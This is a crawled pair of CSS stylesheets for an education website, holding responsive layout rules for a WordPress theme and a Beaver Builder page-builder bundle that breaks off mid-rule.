		background-color: #68bd49;
	}
	
	.content .responsive-tabs .responsive-tabs__heading--active:hover{
		background-color: #f78e1e;
	}
	
	.home .two-thirds .featured,
	.home #soliloquy-2 .widget-title,
	.home #soliloquy-2 .soliloquy-outer-container,
	.home .fl-module-heading .fl-heading,
	.home #genesis-content .one-third .featured{
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	
	.search.archive article.entry img{
		width: 100%;
	}
	
	

}

@media only screen and (max-width: 720px) {
	
	.home .entry {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
		height: auto;	
	}
	
	.home .entry,
	.archive .entry,
	.blog .e4gf_events,
	.blog .playagain,
	.archive .entry:nth-of-type(1),
	.archive .entry:nth-of-type(4n),
	.archive .entry:nth-of-type(4n+1),
	.blog .e4gf_events:nth-of-type(1),
	.blog .e4gf_events:nth-of-type(4n),
	.blog .e4gf_events:nth-of-type(4n+1),
	.blog .playagain:nth-of-type(1),
	.blog .playagain:nth-of-type(4n),
	.blog .playagain:nth-of-type(4n+1) {
		width: 100%;	
		margin-left: 0;
		margin-right: 0;
		height: auto;
	}
	
	.home .entry .entry-content{
	min-height: 100px;
	}
	
	/*.home.first-page .entry:nth-of-type(2),
	.home.first-page .entry:nth-of-type(4n+1),
	.home.first-page .entry:nth-of-type(4n+2) {
		width: 100%;	
	}
	
	.home.paged .entry:nth-of-type(1),
	.home.paged .entry:nth-of-type(4n) {
		width: 100%;	
		width: 58%;
	}
	
	.home.first-page .entry.first-featured {
		height: 400px;
		width: 100%;
	}
	
	.home .entry.row.last {
		width: 100%;	
	}*/
	.header-image .site-header .search-form{
		padding-left:55px;
	}
	.entry-footer,
	.page .entry-header,
	.single .entry-header,
	.error404 .entry-title {
		margin-left: 10%;
		margin-right: 10%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.breadcrumb,
	.comment-respond,
	.entry-comments,
	.entry-content {
		padding-left: 10%;
		padding-right: 10%;
	}

	.enews-widget form,
	.enews-widget input[type="email"],
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.header-image .site-title > a,
	.nav-primary,
	.site-header,
	.site-header .search-form,
	.title-area {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.site-title {
		line-height: 1.2;
	}

	.header-image .nav-primary:not(button) {
		margin-top: 0;
		padding-bottom: 20px;
	}
	
	.header-image .site-header .search-form,
	.header-image .site-header .search-form:before {
		padding-top: 0px;
	}


	.site-header .search-form {
		display: none;
		padding-right: 15px;
	}
	
	.site-header .search-form:before{
		right: 20px;	
	}

	.gallery-item,
	.nav-primary,
	.title-area {
		float: none;
	}
	
	.nav-primary li.highlight > a,
	.nav-primary li.highlight > a:hover,
	.nav-primary li.highlight > a:focus,
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.nav-primary li.highlight > a {
		margin-left: 0;
		padding-left: 10px;
		padding-right: 10px;
	}
		
	.nav-primary li.highlight > a:hover,
	.nav-primary li.highlight > a:focus {
		color: #f78e1e;
	}
	
	.nav-primary .genesis-nav-menu li.highlight > a:hover,
	.nav-primary .genesis-nav-menu li.highlight > a:focus {
		background-color: #fff;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		border-width: 0;
		background: none;
	}

	.menu-toggle {
		font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
		font-weight: 400;
		letter-spacing: 1px;
		position: relative;
		right: 0;
		z-index: 1000;
		text-transform: uppercase;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #000;
		content: "\f130";
		display: inline-block;
		font: normal 26px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: top;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		color: #f78e1e;
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		background-color: #fff;
		color: #000;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #fff;
		color: #f78e1e;
	}

	.after-entry .widget-title,
	.newsletter-signup .widget-title,
	.welcome-message .widget-title {
		font-size: 36px;
		font-size: 3.6rem;
	}

	.enews-widget input[type="submit"],
	.enews-widget input:hover[type="submit"] {
		background-color: #4d4d4f;
		border: 1px solid #4d4d4f;
		color: #fff;
		float: none;
		text-align: center;
		width: 100% !important;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	
	#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{
		width: 100% !important;	
	}

	.site-footer {
		padding: 20px;
	}
	
	.copyright,
	.foot-link{
		display: block;	
	}
	
	.foot-link{
		margin-top: 7px;
	}
	
	.devlink{
		margin-right: 0;	
	}
	
	.after-entry .gform_wrapper .gform_footer input.button, 
	.after-entry .gform_wrapper .gform_footer input[type=submit], 
	.after-entry .gform_wrapper .gform_page_footer input.button, 
	.after-entry .gform_wrapper .gform_page_footer input[type=submit],
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer input.button, 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer input[type=submit], 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_page_footer input.button, 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_page_footer input[type=submit]{
    	width: 100%;
	}

}

@media only screen and (max-width: 640px) {
	
	#contact-form .gform_wrapper .name_first label,
	#contact-form .gform_wrapper .name_last label,
	#contact-form .gform_wrapper .ginput_left label,
	#contact-form .gform_wrapper .ginput_right label,
	#contact-form .gform_wrapper #field_3_3 label,
	.e4gf_events_registration .gform_wrapper .name_first label,
	.e4gf_events_registration .gform_wrapper .name_last label,
	.e4gf_events_registration .gform_wrapper .ginput_left label,
	.e4gf_events_registration .gform_wrapper .ginput_right label,
	.e4gf_events_registration .gform_wrapper .gf_left_half label,
	.e4gf_events_registration .gform_wrapper .gf_right_half label{
		width: 100%;	
		margin: 7px 0 0 0 !important;
	}
	
	#contact-form .gform_wrapper .name_first input,
	#contact-form .gform_wrapper .name_last input,
	#contact-form .gform_wrapper .ginput_left input,
	#contact-form .gform_wrapper .ginput_right input,
	#contact-form .gform_wrapper #field_3_3 select,
	.e4gf_events_registration .gform_wrapper .name_first input,
	.e4gf_events_registration .gform_wrapper .name_last input,
	.e4gf_events_registration .gform_wrapper .ginput_left input,
	.e4gf_events_registration .gform_wrapper .ginput_right input,
	.e4gf_events_registration .gform_wrapper .gf_left_half input,
	.e4gf_events_registration .gform_wrapper .top_label li.gfield.gf_left_half input.medium,
	.e4gf_events_registration .gform_wrapper .gf_right_half .ginput_container_select,
	.content .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){
		width: 100% !important;	
	}
	
	#contact-form .gform_wrapper textarea.medium {
		width: 99.8%;
	}
	
	#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		width: 100% !important;	
	}
	
	
	.after-entry .gform_wrapper .gform_body,
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_body{
		width: 100% !important;
		padding-right: 14px;	
	}


	.after-entry .gform_wrapper .gform_footer,
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer{
		width: 100% !important;
		padding-right: 14px;	
	}
	
	.page-template-page_blog-php .entry{
		width:100%;
		float: none;
		height: auto;
	}
	.page-template-page_blog-php .entry img{
		width: 100%;
	}	

}

@media only screen and (max-width: 560px) {
	
#search-bar .sf-field-category label,
.searchandfilter label {
    max-width: 100%;
	width: 100%;
}

.searchandfilter select.sf-input-select{
	width: 100%;
	max-width: 100%;
	min-width: 100% !important;	
}

#search-bar li.sf-field-category,
#search-bar li.sf-field-submit,
#search-bar li {
	display: block;
	max-width: 100%;
}



.home #soliloquy-container-3912  .soliloquy-caption{
	top:200px
}

.home .soliloquy-container .soliloquy-item{
	height: 200px;
	margin-bottom: 200px;
}

.home .welcome-message .widget_text{
	padding-left:10%;
	padding-right: 10%;
}
.home .welcome-message,
.home .site-inner{
	padding:0;
}

.search.archive #search-filter-form-4066{
	margin-left: 0;
	margin-right: 0;
}

.home-footer .widget{
	width: 100%;
	float: none;
	max-width: none;
}


}

@media only screen and (max-width:375px){
	.home #soliloquy-container-3912  .soliloquy-caption{
	top:175px
	}
}

--- FILE ---
content_type: text/css
request_url: https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/6af681be61d7cc5fe16cbe5613e395c3-layout-bundle.css?ver=2.8.6.2-1.5.2
body_size: 17986
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 1025px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 737px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 1026px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 738px) and (max-width: 1025px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 737px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1440px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap,.fl-node-etzhfy6ax20b.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-etzhfy6ax20b.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-etzhfy6ax20b.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-etzhfy6ax20b > .fl-row-content-wrap {background-image: linear-gradient(90deg, #68BD49 0%, #007F7B 100%);}.fl-node-etzhfy6ax20b.fl-row-custom-height > .fl-row-content-wrap {min-height: 8px;}.fl-node-etzhfy6ax20b .fl-row-content {max-width: 1440px;} .fl-node-etzhfy6ax20b > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-nri7t90avuo5 > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-nri7t90avuo5 > .fl-row-content-wrap {padding-top:0px;padding-right:40px;padding-bottom:35px;padding-left:40px;}@media ( max-width: 1025px ) { .fl-node-nri7t90avuo5.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:40px;padding-bottom:20px;padding-left:40px;}}@media ( max-width: 737px ) { .fl-node-nri7t90avuo5.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;}}.fl-node-ydkr8ho6q2ge > .fl-row-content-wrap {background-image: linear-gradient(90deg, #68bd49 0%, #007f7b 100%);} .fl-node-ydkr8ho6q2ge > .fl-row-content-wrap {padding-right:20px;padding-left:20px;}.fl-node-63u2yvain07x {width: 100%;}.fl-node-xdvt8g6j4hiu {width: 100%;}.fl-node-0tcf94xba152 {width: 100%;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}a.uabb-button.uabb-creative-button.uabb-creative-gradient-btn {border: none;}.fl-node-oqfvpm4ak7ew .uabb-button .uabb-btn-img {width: 20px;}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited {padding-top:;padding-bottom:;padding-left:;padding-right:;background:#f7b91a;background: rgba(247, 185, 26, 1);}.fl-node-oqfvpm4ak7ew .uabb-module-content.uabb-creative-button-wrap a:hover,.fl-node-oqfvpm4ak7ew .uabb-module-content.uabb-creative-button-wrap a:focus {border-color:;}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:focus,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:hover {background:#000000;background: rgba(0, 0, 0, 1);}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a *,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited * {color: #ffffff;}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:focus,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:focus *,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:hover,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:hover * {color: #ffffff;}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:focus,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:hover {}@media ( max-width: 737px ) {.fl-node-oqfvpm4ak7ew 